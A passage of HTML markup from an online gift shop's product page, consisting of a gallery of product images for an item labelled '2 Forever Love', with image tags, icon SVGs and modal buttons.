        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_ceb6451c-3030-4e18-a056-c5b274939416.jpg?v=1628089329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964140470423">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964141093015"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964141093015"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_1fc95704-9454-4520-96b6-f28e17fcdc93.jpg?v=1628089331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964141093015">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964141879447"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964141879447"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_ada7fbc6-9223-42f8-902c-600067d617b5.jpg?v=1628089333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964141879447">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964142305431"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964142305431"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_72d05086-ed27-42e1-bf3e-2b38466183c1.jpg?v=1628089334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964142305431">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964142928023"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964142928023"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
